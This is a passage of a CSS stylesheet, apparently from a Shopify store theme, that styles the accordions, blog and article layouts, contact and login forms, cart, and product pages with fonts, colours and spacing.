	margin-bottom: 0
}

.about-us-accordion .accordion_wrapper .accordion-section .accordion-content p a {
	color: #fff
}

.about-us-accordion .about-us-accordion-row .slick-list {
	padding-top: 30px !important;
	padding-bottom: 30px !important
}

.about-us-accordion .about-us-accordion-row .slick-track {
	display: flex
}

.about-us-accordion .about-us-accordion-row .about-us-accordion-item {
	display: flex;
	height: auto;
	width: 650px
}

.about-us-accordion .about-us-accordion-box {
	display: flex;
	align-items: center;
	height: 100%;
	margin: 0 70px;
	opacity: .6;
	transition: all 300ms ease;
	padding: 12%;
	border-radius: 50%;
	text-align: center
}

.about-us-accordion .about-us-accordion-item.slick-center .about-us-accordion-box {
	-moz-transform: scale(1.08);
	-ms-transform: scale(1.08);
	-o-transform: scale(1.08);
	-webkit-transform: scale(1.08);
	opacity: 1;
	transform: scale(1.08)
}

.about-us-accordion .about-us-accordion-box .accordion-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 10px;
	text-transform: lowercase
}

.about-us-accordion .about-us-accordion-box .accordion-text p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.about-us-accordion .about-us-accordion-box .accordion-text a {
	color: #37ae8b
}

.faqs-accordion h1,
.template-product .faqs-accordion h2 {
	margin: 0 0 30px;
	text-align: center
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 22px;
	padding: 10px 30px 10px 10px;
	border-bottom: 3px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase;
	font-weight: 600;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active {
	border-bottom: 3px solid #33ad8b
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content .question {
	font-size: 22px;
	line-height: 30px;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p,
.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li,
.faqs-accordion p.content {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 15px 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p {
	display: block
}

.faqs-accordion p.content {
	margin: 30px 0 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p a,
.faqs-accordion .accordion_wrapper .accordion-section .accordion-content ul li a,
.faqs-accordion p.content a {
	color: #37ae8b
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 10px
}

.faqs-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.faqs-accordion .accordion_wrapper .accordion-section {
	margin: 5px 0
}

.main-blog .blog-articles-tags-list {
	display: flex;
	flex-wrap: wrap;
	padding: 0 15px
}

.main-blog .blog-articles {
	column-gap: 0;
	row-gap: 30px;
	display: flex;
	flex-wrap: wrap;
	width: 80%
}

.blog-articles .blog-articles__article.article {
	text-decoration: none;
	color: #000;
	text-align: center;
	border: 1px solid #33ad8b;
	display: flex;
	flex-direction: column;
	border-bottom-right-radius: 50px;
	border-bottom-left-radius: 50px;
	width: 31.333%;
	margin-right: 2%
}

.main-blog .blog-tags-list {
	width: 20%;
	background-color: #f9f9f9;
	padding: 20px
}

.blog-articles .blog-articles__article.article .card__content {
	padding: 40px 20px 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	height: 100%;
	text-align: center
}

.blog-articles .blog-articles__article.article .card__information {
	padding: 0
}

.blog-articles .blog-articles__article.article .card__information h3 {
	margin: 0 0 10px;
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	line-height: 28px;
	color: #000
}

.blog-articles .blog-articles__article.article .card__information .article-card__info {
	margin-bottom: 40px;
	display: block;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize
}

.blog-articles .blog-articles__article.article .card__information .article-card__info .read-time {
	display: block;
	font-size: 14px;
	line-height: 20px;
	color: #00b189
}

.blog-articles .blog-articles__article.article .blog-tags {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center
}

.blog-articles .blog-articles__article.article .blog-tags p {
	color: #36b192;
	border: 1px solid #36b192;
	padding: 5px 10px;
	border-radius: 10px;
	margin: 0 5px 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	line-height: 18px
}

.pagination__item {
	font-family: 'Barlow SemiBold', sans-serif
}

.main-blog .blog-tags-list h2 {
	font-family: 'Playfair Display Bold', serif;
	text-transform: lowercase;
	font-weight: 600;
	font-size: 24px;
	line-height: 30px;
	margin: 0 0 20px
}

.main-blog .blog-tags-list a {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	background-color: #33ad8b;
	color: #fff;
	text-decoration: none;
	position: relative;
	border-radius: 7px;
	padding: 3px 7px 6px 15px;
	margin-bottom: 5px;
	display: inline-block
}

.main-blog .blog-tags-list a:before {
	position: absolute;
	content: "";
	width: 5px;
	height: 5px;
	border-radius: 10px;
	top: 12px;
	left: 6px;
	background-color: #fff
}

.template-article .article-template .page-width--narrow {
	padding: 0
}

.template-article .article-template .left-block {
	width: 66.66667%;
	float: left
}

.template-article .article-template header {
	margin: 0 0 30px 0
}

.template-article .article-template .left-block header span {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize;
	letter-spacing: 0
}

.template-article .article-template .left-block header span.read-time {
	font-size: 14px;
	line-height: 18px;
	color: #00b189
}

.template-article .article-template .left-block header h1.article-template__title {
	margin: 40px 0 15px 0
}

.template-article .article-template .left-block .article-template__hero-container {
	position: relative;
	margin-bottom: 30px;
	text-align: center
}

.template-article .article-template .left-block .article-banner-title {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
	max-width: 800px;
	text-align: center;
	padding: 5% 10px;
	border-top: 1px solid rgba(255, 255, 255, .2);
	border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.template-article .article-template .left-block .article-template__hero-container .article-template__hero-adapt .article-banner-overlay {
	background-color: #000;
	opacity: .3
}

.template-article .article-template .left-block .article-banner-title h2 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase;
	color: #fff
}

.template-article .article-template .left-block .article-template__content .article_para_content,
.template-article .article-template .left-block .article-template__content .article_para_content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px 0
}

.template-article .article-template .left-block #comments .article-template__comments-comment {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-article .article-template .left-block #comments .article-template__comments-comment .right {
	font-weight: 500
}

.template-article .article-template .left-block .article-template__content .article_para_content p img {
	border: 0
}

.template-article .article-template .left-block .article-template__content .article_para_content h3 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	font-weight: 600;
	margin: 30px 0;
	text-transform: lowercase
}

.template-article .article-template .left-block .article-template__content .article_para_content h3.article_border_heading_2,
.template-article .article-template .left-block .article-template__content .article_para_content h3.article_border_heading {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px;
	line-height: 40px;
	border-top: 1px solid #707070;
	padding: 10px 0 0;
	margin-bottom: 10px;
	text-transform: unset
}

.template-article .article-template .article_border_content {
	background-color: #f4e0cb;
	padding: 25px;
	margin: 30px 0
}

.template-article .article-template .article_border_content .article_border_inner {
	background-color: #fff;
	text-align: center;
	padding: 40px 20px
}

.template-article .article-template .article_border_content .article_border_inner p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	font-weight: 600;
	color: #999;
	margin: 0 0 20px
}

.template-article .article-template .article_border_content .article_border_inner p.small {
	font-size: 14px
}

.template-article .article-template .article_border_content .article_border_inner p:last-child {
	margin-bottom: 0 !important
}

.template-article .article-template .left-block .article-template__content .article_para_content p a {
	color: #37ae8b
}
.template-article .article-template .left-block .article-template__content .article_para_content ul li a {
    color: #37ae8b;
}

.template-article .article-template .left-block .article-template__comment-wrapper h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	text-transform: lowercase
}

.template-article .article-template .left-block .article-template__comment-warning {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 24px;
	margin: 30px 0 15px 0;
	letter-spacing: 0
}

.template-article .article-template .left-block .article-template__comment-wrapper {
	margin: 40px 0 30px;
	padding: 0
}

.template-article .article-template .left-block .article-template__comment-wrapper form .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.template-article .article-template .left-block .article-template__social-sharing {
	margin-top: 30px
}

.template-article .article-template .left-block .article-template__social-sharing .share-button__button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-article .article-template .left-block .article_img_para {
	background-color: #00b189;
	padding: 35px 20px 35px 0;
	margin-top: 30px;
	margin-bottom: 30px;
	display: flex
}

.template-article .article-template .left-block .article_img_para .article_img_item {
	width: 25%
}

.template-article .article-template .left-block .article_img_para .article_para_item {
	width: 75%;
	border-left: 1px solid #fff;
	padding-left: 20px
}

.template-article .article-template .left-block .article_img_para .article_para_item p {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	color: #fff;
	margin: 0 0 20px
}

.template-article .article-template .left-block .article_img_para .article_para_item p a {
	color: #fff
}

.template-article .article-template .left-block .article_para_item p:last-child {
	margin-bottom: 0
}

.template-article .article-template img {
	border: 0
}

.template-article .article-template .right-block {
	width: 33.33333%;
	float: left;
	padding-left: 30px
}

.template-article .article-template .right-block .article_block_row {
	margin: 0;
	padding: 0
}

.template-article .article-template .right-block .article_block_row .article_block_item {
	list-style: none;
	margin-bottom: 30px
}

.template-article .article-template .right-block .article_block_row .article_block_item a {
	display: flex;
	align-items: center;
	text-decoration: none;
	box-shadow: 0 2px 6px #0000000f, 0 1px 3px #0000000f;
	min-height: 120px;
	transition: all .3s ease-out;
	padding: 10px 20px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-image img {
	max-width: 130px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title {
	margin-left: 15px
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title h2 {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 5px 0
}

.template-article .article-template .right-block .article_block_row .article_block_item .article-title .custom_article_author_name {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	text-transform: capitalize;
	color: #000
}

.template-article .home-collection {
	clear: both
}

.template-article .article-template ul,
.template-article .article-template ol {
	margin: 0
}

.template-article .article-template ul li,
.template-article .article-template ol li {
	margin-bottom: 20px
}

.template-article .article-template .article_spl_para_content {
	background-color: #f4e0cb;
	padding: 35px 20px;
	text-align: center;
	margin-top: 30px;
	margin-bottom: 30px
}

.template-article .article-template .article_spl_para_content p {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	font-weight: 600;
	color: #999;
	margin: 0 0 20px
}

.template-article .article-template .article_spl_para_content p:last-child {
	margin: 0
}

.template-article .article-template .article_spl_para_content p.small {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden
}

.template-article .article-template .colection-product {
	padding: 0;
	margin: 30px 0
}

.template-article .article-template .colection-product .collection-block {
	border-top: 0;
	padding-top: 0;
	margin-top: 0
}

.template-article .article-template .colection-product .collection-block .products {
	padding: 0 10px
}

.template-article .article-template .colection-product .collection-block .products button {
	background-color: #00b189;
	color: #ffffff;
}

.template-article .article-template .quotes_box {
	background-color: #f4e0cb;
	padding: 60px 20px
}

.template-article .article-template .quotes_box .inner {
	text-align: center;
	position: relative;
	max-width: 600px;
	margin: 0 auto
}

.template-article .article-template .quotes_box .inner .quotes_content {
	margin: 20px
}

.template-article .article-template .quotes_content .quote-top-image {
	text-align: left
}

.template-article .article-template .quotes_content .quote-bottom-image {
	text-align: right
}

.template-article .article-template .quotes_box .inner:before {
	position: absolute;
	content: '';
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/quote.png?v=44791493107497717741765784772);
	background-repeat: no-repeat;
	background-position: center;
	width: 100px;
	height: 100px;
	background-size: 100px;
	left: 0;
	top: -80px
}

.template-article .article-template .quotes_box .inner:after {
	position: absolute;
	content: '';
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/quote.png?v=44791493107497717741765784772);
	background-repeat: no-repeat;
	transform: rotate(180deg);
	background-position: center;
	width: 100px;
	height: 100px;
	background-size: 100px;
	right: 0;
	bottom: -80px
}

.template-article .article-template .quotes_content h3 {
	ffont-family: 'Playfair Display Bold', serif;
	font-size: 25px;
	line-height: 35px;
	font-weight: 600;
	margin: 20px 0
}

.template-article .article-template .quotes_content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px 0
}

.template-article .article-template .quotes_content p:last-child {
	margin-bottom: 0
}

.template-policy .shopify-policy__container .shopify-policy__body .rte p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px
}

.template-policy .shopify-policy__container .shopify-policy__body .rte p:last-child {
	margin-bottom: 0
}

.title-content-section {
	text-align: center
}

.title-content-section h2 {
	margin: 0 0 10px
}

.title-content-section p {
	margin: 0
}

.image-with-text.caring .image-with-text__content h2.image-with-text__heading,
.image-with-text .image-with-text__content h2.image-with-text__heading {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	text-transform: lowercase
}

.image-with-text.caring .image-with-text__text p,
.image-with-text .image-with-text__text p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	color: #000
}

.image-with-text.caring .image-with-text__text--caption {
	font-family: 'Barlow SemiBold', sans-serif;
	color: #000;
	font-size: 18px;
	line-height: 24px
}

.image-with-text.caring .image-with-text__media {
	border-radius: 15px !important
}

.contact-banner {
	position: relative
}

.contact-banner .banner-content {
	position: absolute;
	top: 50%;
	right: 28%;
	transform: translateY(-50%)
}

.contact-banner .banner-content h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase
}

.contact-form-content {
	display: flex;
	flex-wrap: wrap
}

.contact-form-content .contact,
.contact-form-content .content {
	width: 50%
}

.contact-form-content .contact form {
	max-width: 595px;
	width: 100%
}

.contact-form-content .contact {
	padding: 30px 0
}

.contact-form-content .content {
	padding: 30px 0 30px 30px
}

.contact-form-content h2 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 30px;
	font-weight: 600;
	line-height: 40px;
	margin: 0 0 30px;
	text-transform: lowercase
}

.contact-form-content h2.form-status {
	font-size: 16px;
	margin: 0
}

.contact-form-content .contact form .form-status-list,
.contact-form-content .contact form .contact__field-error {
	font-family: 'Barlow Medium', sans-serif;
	align-items: center
}

.footer-block--newsletter .newsletter-form__message {
	font-family: 'Barlow Medium', sans-serif;
	color: #fff
}

.contact-form-content .content .inner {
	margin-bottom: 30px
}

.contact-form-content .content p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	margin: 0 0 10px
}

.contact-form-content .content .social-icons {
	display: flex;
	width: 100%;
	max-width: 300px;
	justify-content: space-between;
	align-items: center
}

.contact-form-content .content .social-icons svg {
	width: 55px;
	height: 55px
}

.contact-form-content .contact form .contact__button .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.contact-form-content .contact form .contact__button .button:after {
	box-shadow: none
}

#recover,
#login,
.customer.register h1 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	line-height: 59px;
	font-weight: 600;
	margin: 0
}

.customer.login form,
.customer.register form {
	margin-top: 30px
}

.customer form a {
	font-family: 'Barlow Medium', sans-serif
}

.customer button {
	padding: 10px 20px;
	margin: 30px 0 15px !important;
	border-radius: 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	min-height: auto
}

.customer button:after,
.customer button:hover:after {
	box-shadow: none
}

.login p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	margin: 0 !important
}

.template-cart .title-wrapper-with-link a {
	font-family: 'Barlow Medium', sans-serif
}

.template-cart .cart-items thead th {
	font-family: 'Barlow SemiBold', sans-serif;
	opacity: 1;
	font-size: 14px;
	letter-spacing: 0
}

.template-cart .cart-item__details .cart-item__name {
	font-family: 'Playfair Display Bold', serif;
	font-size: 21px;
	line-height: 22px;
	font-weight: 600
}

.template-cart .cart-item__details .product-option.price,
.template-cart .cart-item__totals .cart-item__price-wrapper .price,
.template-cart .cart__footer .cart__blocks .totals .totals__subtotal,
.template-cart .cart__footer .cart__blocks .totals .totals__subtotal-value,
.template-cart .cart__warnings .cart__login-title {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 25px;
	line-height: 33px;
	letter-spacing: 0
}

.template-cart .cart-item__details .product-option {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-cart .cart__footer .cart__blocks .tax-note,
.template-cart .cart__warnings .cart__login-paragraph {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 20px
}

.template-cart .quantity__input {
	font-family: 'Barlow Medium', sans-serif
}

.template-cart .cart__footer .cart__ctas button,
.template-cart .cart__warnings .button {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 25px;
	border-radius: 10px;
	padding: 10px 25px
}

.template-cart .cart__footer .cart__ctas button:after,
.template-cart .cart__warnings .button:after {
	box-shadow: none
}

.template-product #MainContent .page-width {
	padding-right: 15px;
	padding-left: 15px
}

.template-product .product__media-wrapper {
	width: 50% !important;
	max-width: 50% !important;
	padding-right: 15px;
	padding-left: 15px
}

.template-product .product__info-wrapper {
	width: 50% !important;
	max-width: 50% !important;
	padding: 0 8%
}

.template-product .product {
	margin-right: -15px;
	margin-left: -15px
}

.template-product .product__media-wrapper .product__media img {
	border-radius: 30px
}

.template-product .product__info-wrapper .country-origin {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-product .meta-description p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px
}

.template-product .meta-description p br {
	display: block !important
}

.template-product .meta-description p a {
	color: #37ae8b
}

.template-product .product__info-wrapper .price .price__regular .mrp,
.template-product .product__info-wrapper .price .price__sale .mrp,
.template-product .product__info-wrapper .price .price-item.price-item--regular,
.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 25px;
	line-height: 35px;
	letter-spacing: 0;
	margin-right: 0
}

.price .price__sale .mrp, .price .price__regular .mrp {
    display: none;
}

.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--sale {
	color: #00b189
}

.template-product .product__info-wrapper .price.price--on-sale .price-item.price-item--regular {
	font-size: 23px;
	color: #707070;
	line-height: 35px;
	margin-right: 10px
}

.template-product .product-sticky-atc-bar .price .price__regular .mrp,
.template-product .product-sticky-atc-bar .price .price__sale .mrp,
.template-product .product-sticky-atc-bar .price .price-item.price-item--regular,
.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 20px;
	line-height: 30px;
	letter-spacing: 0;
	margin-right: 0
}

.template-product .product-sticky-atc-bar .price.price--on-sale .price-item.price-item--regular {
	font-size: 19px;
	color: #707070;
	line-height: 30px;
	margin-right: 10px
}

.template-product .product-form__input .form__label {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 20px;
	letter-spacing: 0
}

.template-product .product__info-container>*+* {
	margin: 0 0 20px
}

.template-product .product-form__input input[type=radio]+label {
	font-size: 14px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 20px;
	letter-spacing: 0;
	padding: 10px 15px
}

.template-product .product-form__input input[type=radio]:checked+label {
    background-color: #e0c09e !important;
    border-color: #e0c09e !important;
    color: #000000;
}

.template-product .product-form__quantity {
	display: flex;
	align-items: center;
	flex: unset;
	margin-right: 15px
}

.template-product .product-form__quantity .form__label {
	margin: 0 5px 0 0
}

.template-product .quantity .quantity__input {
	font-family: 'Barlow Medium', sans-serif
}

.template-product .quantity-add-to-cart {
	display: flex
}

.template-product .quantity-add-to-cart .quantity {
	width: 130px
}

.template-product .quantity-add-to-cart .quantity .quantity__button {
	width: 30px
}

.template-product .quantity-add-to-cart .add-to-cart {
	width: 100%
}

.template-product .quantity-add-to-cart .add-to-cart .product-form {
	margin: 0
}

.template-product .quantity-add-to-cart .quantity:after {
	border-radius: 15px
}

.template-product .quantity-add-to-cart .product-form__buttons .product-form__submit {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 15px;
	line-height: 20px;
	text-transform: uppercase;
	border-radius: 15px
}

.template-product .quantity-add-to-cart .product-form__buttons .product-form__submit:after {
	border-radius: 15px
}

.template-product .product__accordion {
	margin-bottom: 0 !important;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000
}

.template-product .morecontent span {
	display: none
}

.template-product .morecontent span.show-content {
	display: inline
}

.template-product .global-media-settings {
	border: 0
}

.template-product .product__media-wrapper .discount-badge {
	position: absolute;
	left: 25px;
	top: 0;
	display: inline-block;
	margin: 0;
	z-index: 2;
	width: 41px
}

.template-product .product__media-wrapper .discount-badge span.offer {
	position: relative;
	background: #01b089;
	padding: 8px 5px 5px;
	font-size: 16px;
	line-height: 18px;
	font-family: 'Barlow SemiBold', sans-serif;
	display: block;
	text-align: center;
    text-transform: capitalize;
}

.template-product .product__media-wrapper .discount-badge span.offer span {
	display: block
}

.template-product .product__media-wrapper .discount-badge span.offer:after {
	content: '';
	position: absolute;
	height: 0;
	width: 0;
	border-style: solid;
	border-width: 0;
	z-index: -10;
	border-color: #01b089 #01b089 transparent #01b089;
	border-width: 15px 20.5px;
	left: 0;
	bottom: -15px
}

.template-product .product__media-wrapper .product__media-icon,
.template-product .product__media-wrapper .thumbnail__badge {
	right: calc(0.4rem+var(--media-border-width));
	left: unset
}

.template-product .upsell-product h2,
.template-product h2.pro-block-title {
	font-family: 'Playfair Display Bold', serif;
	font-size: 28px;
	line-height: 40px;
	font-weight: 600;
	margin: 0 0 20px;
	text-transform: lowercase
}

.template-product .upsell-product h2 {
	margin: 20px 0 20px
}

.template-product .upsell-product .products {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
	margin-bottom: 20px
}

.template-product .upsell-product .products .product-image {
	width: 20%
}

.template-product .upsell-product .products .product-image img {
	border-radius: 8px
}

.template-product .upsell-product .products .details {
	width: 80%;
	padding-left: 20px
}

.template-product .upsell-product .products .details a {
	text-decoration: none
}

.template-product .upsell-product .products .details h3 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 20px;
	line-height: 25px;
	font-weight: 600;
	margin: 0
}

.template-product .upsell-product .products .details .price .price__regular .mrp,
.template-product .upsell-product .products .details .price .price__sale .mrp,
.template-product .upsell-product .products .details .price .price-item.price-item--regular,
.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--sale {
	font-family: 'Barlow SemiBold', sans-serif;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: 0;
	margin-right: 0
}

.template-product .upsell-product .products .details .price.price--on-sale .price-item.price-item--regular {
	font-size: 14px;
	color: #707070;
	line-height: 22px;
	font-weight: 300;
	margin-right: 10px
}

.template-product .upsell-product .products .details .product-form__buttons button {
	border-radius: 15px;
	text-transform: uppercase;
	border: 0;
	padding: 10px;
	justify-content: center;
	cursor: pointer;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 12px;
	line-height: 16px;
	min-height: auto;
	max-width: fit-content
}

.template-product .upsell-product .products .details .product-form__buttons button:after {
	border-radius: 10px;
	box-shadow: none
}

.template-product .upsell-product .products .details .product-form {
	margin: 5px 0 0 !important
}

.product-benefits h2,
.product-benefits .icon-block,
.product-content,
.product-key-ingredients h2,
.product-key-ingredients .icon-block,
.product-recommendations h2 {
	text-align: center
}

.product-content h2,
.product-benefits h2,
.product-key-ingredients h2 {
	margin: 0 0 30px
}

.product-benefits .icon-block .item {
	margin: 0 15px
}

.product-benefits .icon-block .item img,
.product-key-ingredients .item img {
	max-width: 160px;
	margin: 0 auto
}

.product-benefits .icon-block .item p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 24px;
	line-height: 30px;
	margin: 20px 0 0
}

.product-content p,
.template-product .product-tab-section .section-block .tab-block .description p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0 0 20px
}

.template-product .product-tab-section .section-block .tab-block .description h2 {
  margin-top: 0;
}

.product-content p:last-child {
	margin-bottom: 0
}

.product-key-ingredients h3 {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 30px;
	line-height: 40px;
	margin: 20px 0 5px
}

.product-key-ingredients p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 18px;
	line-height: 24px;
	margin: 0
}

.template-product .product-faqs .page-width {
	max-width: 1000px
}

.template-product .home-collection .collections-block,
.template-search .home-collection .collections-block {
	border-top: 0;
	padding-top: 0;
	height: 100%
}

.template-product .home-collection,
.template-search .home-collection {
	padding: 0;
	height: 100%
}

.template-product .home-collection .collections-block .products,
.template-search .home-collection .collections-block .products {
	display: flex;
	flex-direction: column;
	height: 100%
}

.template-product .product-recommendations h2 {
	margin-bottom: 10px
}

.template-product .product-recommendations .grid {
	column-gap: 0;
	margin-top: 0;
	justify-content: center
}

.template-product .product-recommendations .grid .grid__item {
	width: 25%;
	max-width: 100%;
	flex-grow: 0
}

.template-product .product-recommendations .product-form__input .select {
	max-width: unset
}

.template-product .product__accordion .accordion__title {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px
}

.template-product .product__accordion .accordion__content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 10px
}

.template-product .product__accordion .accordion__content p:last-child {
	margin-bottom: 0
}

.template-product .product__accordion summary svg {
	display: none
}

.template-product .product__accordion summary:after {
	content: "\25b8";
	float: right;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 20px
}

.template-product .product__accordion summary[aria-expanded="true"]:after {
	transform: rotate(90deg)
}

.template-product .product-image-with-text .image-with-text__text--caption.subtitle {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 24px;
	line-height: 30px;
	letter-spacing: 0;
	margin: 0;
	color: #000
}

.template-product .product-image-with-text .image-with-text__text p {
	position: relative;
	text-align: left;
	padding-left: 30px
}

.template-product .product-image-with-text .image-with-text__text p span {
	display: block;
	font-weight: 600
}

.template-product .product-image-with-text .image-with-text__text p:before {
	content: "•";
	position: absolute;
	font-size: 50px;
	color: #000;
	top: 10%;
	left: 0
}

.template-product .product-tab-section .section-block .tab-block .product-image-with-text:last-child {
	border-top: 5px solid #000
}

.template-product #shopify-section-template--14357524054150__16625393308924b735 .product-image-with-text {
	border-bottom: 0
}

.template-product .all-taxes {
	margin-top: -5px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 13px;
	line-height: 16px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle {
	font-size: 20px;
	padding: 10px 30px 10px 0;
	border-bottom: 1px solid #000;
	text-transform: inherit;
	margin: 0;
	font-family: 'Barlow Medium', sans-serif;
	display: flex;
	align-items: center;
	justify-content: space-between;
	cursor: pointer;
	position: relative
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content {
	display: none;
	padding: 15px 10px;
	overflow: hidden;
	border-top: 0;
	border-radius: 0 0 5px 5px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 22px;
	margin: 0 0 10px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p span {
	font-weight: 500
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p:last-child {
	margin-bottom: 0
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-content p a {
	color: #37ae8b
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle:after {
	content: "\25b8";
	position: absolute;
	right: 10px
}

.template-product .product-accordion .accordion_wrapper .accordion-section .accordion-toggle.active:after {
	transform: rotate(90deg)
}

.template-product .product-tab-section {
	padding: 0 0 50px
}

.template-product .product-tab-section .section-block {
	max-width: 1580px;
	margin: 0 auto
}

.template-product .product-tab-section .section-block ul.tabs-nav {
	margin: 0;
	display: flex;
	list-style-type: none;
	justify-content: space-between;
	align-items: center
}

.template-product .product-tab-section .section-block .tab-block .product-benefits,
.template-product .product-tab-section .section-block ul.tabs-nav,
.template-product .product-tab-section .section-block .tab-block .product-key-ingredients,
.template-product .product-tab-section .section-block .tab-block .image {
	padding: 0 5rem
}

.template-product .product-tab-section .section-block ul.tabs-nav li {
	background: #fff;
	width: 100%;
	text-align: center
}

